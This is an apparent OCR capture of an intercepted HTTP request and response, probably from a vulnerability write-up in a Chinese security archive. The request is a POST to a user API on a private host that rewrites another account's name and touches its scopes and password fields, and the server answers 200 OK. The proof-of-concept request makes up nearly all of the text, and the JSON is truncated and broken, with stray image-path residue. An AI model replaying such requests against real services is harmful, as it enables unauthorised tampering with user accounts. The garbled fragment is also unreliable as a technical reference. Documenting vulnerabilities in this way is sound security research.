 Raw Params Headers Hex
POST http://10.200.159.166:8080/api/users/168b868833f1e011 HTTP/1.1
Host: 10.200.159.166:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
Content-Length: 644
Origin: http://10.200.159.166:8080
DNT: 1
Connection: close
Referer: http://10.200.159.166:8080/dashboard/users
Cookie: token=
{"id":"168b868833f1e011","viewedBy":"","viewedOn":null,"isAdmin":false,"isCurrent":f
alse,"username":"aaaa","fullName":"Ichangedyou","email":"","theme":"","scopes":{"6e8
d287e9be2fb46":["connections","forms","schemas"]},"password" : { "hash" :
"salt" :
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Thu, 23 Jan 2020 09:56:26 GMT
Content-Length: 0
X-Cache: MISS from kali-2019
X-Cache-Lookup: MISS from kali-2019:3128
Via: 1.1 kali-2019 (squid/4.6)
Connection: close
零组资料文库